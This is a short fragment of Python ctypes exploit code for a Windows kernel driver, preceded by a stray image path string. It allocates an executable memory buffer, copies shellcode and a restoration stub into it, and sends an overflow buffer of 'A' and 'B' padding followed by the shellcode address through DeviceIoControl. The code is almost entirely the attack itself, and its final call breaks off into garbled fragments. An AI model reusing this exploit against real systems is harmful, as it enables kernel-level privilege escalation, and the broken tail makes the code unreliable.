 shellcode = shellcode1 + restoration_stub
addr = kernel32.VirtualAlloc(
c_int64(0),
c_int(len(shellcode)),
c_int(0x3000),
c_int(0x40)
)
if not addr:
print("[!] Error allocating shellcode RWX buffer")
else:
print("[*] Allocated RWX buffer for shellcode @ {}".format(str(hex(addr))))
memmove(addr, shellcode, len(shellcode))
addr = struct.pack("<Q", addr)
buf = create_string_buffer("A"*2048 + "B"*8 + addr)
result = kernel32.DeviceIoControl(
addr
03,
ad
)